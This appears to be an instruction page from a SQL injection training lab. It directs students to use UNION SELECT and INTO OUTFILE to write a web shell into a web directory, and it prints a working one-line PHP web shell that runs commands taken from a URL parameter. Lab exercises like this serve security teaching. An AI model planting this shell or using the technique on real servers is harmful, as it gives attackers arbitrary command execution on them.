 SQLi Stage 4
1. Use UNION SELECT technique and INTO OUTFILE to create a web shell
2. Please write your web shell to /var/www/html/eef4a6d53c97b055136de86e412b42ac/
3. Simple PHP webshell: <?php echo '<pre>'; system($_GET['cmd']); echo '</pre>';?>
4. /* does not work in this lab
5. Related lecture material can be download from here
Book Search
Select a title